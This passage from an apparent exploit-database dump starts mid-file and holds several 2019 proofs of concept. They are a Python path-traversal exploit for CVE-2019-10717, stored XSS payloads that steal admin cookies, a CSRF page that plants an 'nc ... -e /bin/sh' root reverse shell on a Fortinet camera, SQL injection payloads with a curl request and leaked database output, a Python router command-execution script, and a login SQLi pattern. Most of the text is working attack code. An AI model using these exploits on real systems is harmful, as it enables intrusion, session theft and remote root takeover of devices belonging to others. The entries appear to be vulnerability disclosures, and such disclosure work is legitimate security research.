traverse(session, host, new_paths, outfile, visited)
def main(host, user, passwd, root, outfile):
with requests.Session() as s:
login(s, host, user, passwd)
traverse(s, host, root, outfile)
if __name__ == "__main__":
parser = argparse.ArgumentParser(description='Exploit CVE-2019-10717 Path traversal')
parser.add_argument('-t', '--target', action="store", dest="target", required=True, help='Target host')
parser.add_argument('-u', '--user', default="admin", action="store", dest="user", help='Account on blog')
parser.add_argument('-p', '--passwd', default="admin", action="store", dest="passwd", help='Password for account')
parser.add_argument('-r', '--root', nargs='+', default="/../..", help='Starting paths')
parser.add_argument('-s', '--ssl', action="store_true", help="Force SSL")
parser.add_argument('-o', '--outfile', type=argparse.FileType('w'), default='CVE-2019-10717.txt')
args = parser.parse_args()
protocol = "https://" if args.ssl else "http://"
if isinstance(args.root, str):
args.root = [args.root]
main(protocol + args.target, args.user, args.passwd, args.root, args.outfile)
# Exploit Title: iLive - Intelligent WordPress Live Chat Support
Plugin v1.0.4 Stored XSS Injection
# Google Dork: -
# Date: 2019/06/25
# Exploit Author: m0ze
# Vendor Homepage: http://www.ilive.wpapplab.com/
# Software Link:
https://codecanyon.net/item/ilive-wordpress-live-chat-support-plugin/20496563
http://www.ilive.wpapplab.com/
# Version: 1.0.4
# Tested on: Windows 10 / Parrot OS
# CVE : -
Info:
Weak security measures like bad textarea data filtering has been
discovered in the «iLive - Intelligent WordPress Live Chat Support
Plugin». Current version of this premium WordPress plugin is 1.0.4.
PoC:
Go to the demo website http://www.site.com/ and open chat window by clicking on «Chat» icon on the bottom right corner.
Use your payload inside input field and press [Enter].
Provided exaple payloads working on the admin area, so it's possible to steal admin cookies or force a redirect to any other website.
To check your XSS Injections log in http://www.site.com/wp-admin/ and go to this page http://www.site.com/wp-admin/admin.php?page=ilive-chat-page then select your chat alias from the list. Keep in mind that there is 3 demo operators, so you must log in as operator assigned to your chat (operator number will be available after you send the first message in chat).
Example #1: <img src=https://i.imgur.com/zRm8R9z.gif onload=alert(`m0ze`);>
Example #2: <img src=https://i.imgur.com/zRm8R9z.gif
onload=alert(document.cookie);>
Example #3: <img src=x onerror=window.location.replace('https://m0ze.ru/');>
Example #4: <!--<img src="--><img src=x onerror=(alert)(`m0ze`)//">
Example #5: <!--<img src="--><img src=x onerror=(alert)(document.cookie)//">
# Exploit Title: FCM-MB40 Remote Command Execution as Root via CSRF
# Date: 2019-06-19
# Exploit Author: @XORcat
# Vendor Homepage: https://fortinet.com/
# Software Link: Customer Account Required
# Version: v1.2.0.0
# Tested on: Linux
# CVE : TBA
<html>
<!-- FCM-MB40 CSRF to RCE as root, by Aaron Blair (@xorcat)
Full details: https://xor.cat/2019/06/19/fortinet-forticam-vulns/
Follow the following steps to demonstrate this PoC:
1. Replace IP addresses in Javascript code to repr esent your testing
environment.
2. Launch a `netcat` listener on the attacker's host using `nc -nvlp
1337`
3. Ensure the "admin" user's browser is logged in to the FCM-MB40.
* Note: all modern browsers will cache Basic Authentication
credentials (such as those used by the FCM-MB40) even if the
FCM-MB40's administration page is closed.
4. Open the crafted HTML document using the "admin" user's
browser.
* Note: In an attack scenario, this step would be performed by
implanting the code into a legitimate webpage that the "admin"
user visits, or by tricking the "admin" user into opening a page
which includes the code.
5. Note that the `netcat` listener established in step 2. has received
a connection from the camera, and that it is presenting a `/bin/sh`
session as root.
* Note: type `id` in the `netcat` connection to verify this.
_Note: After this issue has been exploited, the state of the system will
have changed, and future exploitation attempts may require
modification._
-->
<head>
<script>
const sleep = (milliseconds) => {
return new Promise(resolve => setTimeout(resolve, milliseconds))
};
var sed_url = 'http://192.168.1.20/cgi-bin/camctrl_save_profile.cgi?num=9&name=a%20-e%20s/^if.*/nc\\t192.168.1.10\\t1337\\t-e\\t\\/bin\\/sh\\nexit/%20../cgi-bin/ddns.cgi%20&save=profile';
var execute_url = 'http://192.168.1.20/cgi-bin/ddns.cgi';
var sed_img = document.createElement("img");
sed_img.src = sed_url;
sleep(400).then(() => {
var execute_img = document.createElement("img");
execute_img.src = execute_url;
});
</script>
</head>
<body>
<h1>Welcome to my non-malicious website.</h1>
</body>
</html>
[+] Sql Injection on AZADMIN CMS of HIDEA v1.0
[+] Date: 24/06/2019
[+] CWE Number : CWE-89
[+] Risk: High
[+] Author: Felipe Andrian Peixoto
[+] Vendor Homepage: https://www.hidea.com/
[+] Contact: felipe_andrian@hotmail.com
[+] Tested on: Windows 7 and Linux
[+] Vulnerable Files: news_det.php
[+] Dork : inurl:"news_det.php?cod=" HIDEA
[+] Exploit : https://www.site.com/news_det.php?cod=[SQL Injection]
[+] Payload : /*!50000and*/+/*!50000extractvalue*/(0x0a,/*!50000concat*/(0x0a,0x73337830753a,(/*!50000select*/%20database()),0x3a7333783075))--+-
[+] PoC:
http://site.com/news_det.php?cod=-1/*!50000and*/+/*!50000extractvalue*/(0x0a,/*!50000concat*/(0x0a,0x73337830753a,(/*!50000select*/%20database()),0x3a7333783075))--+-
https://site.com/news_det.php?cod=77/*!50000and*/+/*!50000extractvalue*/(0x0a,/*!50000concat*/(0x0a,0x73337830753a,(/*!50000select*/%20database()),0x3a7333783075))--+-
[+] Example:
curl 'http://site.com/news_det.php?cod=-1/*!50000and*/+/*!50000extractvalue*/(0x0a,/*!50000concat*/(0x0a,0x73337830753a,(/*!50000select*/%20database()),0x3a7333783075))--+-' -H 'Host: www.centroconcept.com.br' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' -H 'Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3' --compressed -H 'Cookie: PHPSESSID=dv0rd3b6rbghah80getonfp601' -H 'DNT: 1' -H 'Connection: keep-alive' -H 'Upgrade-Insecure-Requests: 1'
XPATH syntax error: '
s3x0u:centroco_ger:s3x0u'
# Exploit Title: SAPIDO RB-1732 command line execution
# Date: 2019-6-24
# Exploit Author: k1nm3n.aotoi
# Vendor Homepage: http://www.sapido.com.tw/
# Software Link: http://www.sapido.com.tw/CH/data/Download/firmware/rb1732/tc/RB-1732_TC_v2.0.43.bin
# Version: RB-1732 V2.0.43
# Tested on: linux
import requests
import sys
def test_httpcommand(ip, command):
my_data = {'sysCmd': command, 'apply': 'Apply', 'submit-url':'/syscmd.asp', 'msg':''}
r = requests.post('http://%s/goform/formSysCmd' % ip, data = my_data)
content = r.text
content = content[
content.find('<textarea rows="15" name="msg" cols="80" wrap="virtual">')+56:
content.rfind('</textarea>')]
return content
print test_httpcommand(sys.argv[1], " ".join(sys.argv[2:]))
===========================================================================================
# Exploit Title: WorkSuite PRM 2.4 - 'password' SQL Inj.
# Dork: N/A
# Date: 01-05-2019
# Exploit Author: Mehmet EMİROĞLU
# Vendor Homepage: https://codecanyon.net/item/worksuite-project-management-system/20052522
# Software Link: https://codecanyon.net/item/worksuite-project-management-system/20052522
# Version: v2.4
# Category: Webapps
# Tested on: Wamp64, Windows
# CVE: N/A
# Software Description: Worksuite is a project management software written in Laravel 5.4 (PHP Framework) which is specifically developed for freelancers and SMEs (Small/Medium sized enterprises). You can manage your company's daily work, your employee's tasks, keep a track on project's progress and much more. It is designed with latest security and code standards.
===========================================================================================
# POC - SQLi
# Parameters : password
# Attack Pattern : %27 RLIKE (case when 5021001=5021001 then 0x454d49524f474c55 else 0x28 end) and '7917'='7917
# POST Method :
http://localhost/worksuite24/public/login^_token=1knO8SR8Erjg56Mza4VaEv1Mb9lj5HiJBPmbTnFx&password=3115065[SQLINJECT HERE]
===========================================================================================




